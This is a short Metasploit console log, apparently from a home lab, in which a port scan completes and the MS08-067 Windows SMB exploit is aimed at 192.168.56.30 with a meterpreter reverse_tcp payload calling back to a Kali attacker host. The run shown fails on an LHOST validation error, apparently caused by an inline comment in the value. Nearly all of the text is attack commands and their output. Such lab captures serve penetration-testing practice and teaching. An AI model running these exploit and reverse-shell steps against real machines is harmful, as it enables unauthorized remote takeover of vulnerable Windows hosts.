 [*] 192.168.56.30 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.56.30
RHOSTS => 192.168.56.30
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reve
rse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.56.10   # Kali IP
LHOST => 192.168.56.10 # Kali IP
msf6 exploit(windows/smb/ms08_067_netapi) > run
[-] 192.168.56.30:445 - Msf::OptionValidateError One or more options failed to v
alidate: LHOST.
msf6 exploit(windows/smb/ms08_067_netapi) >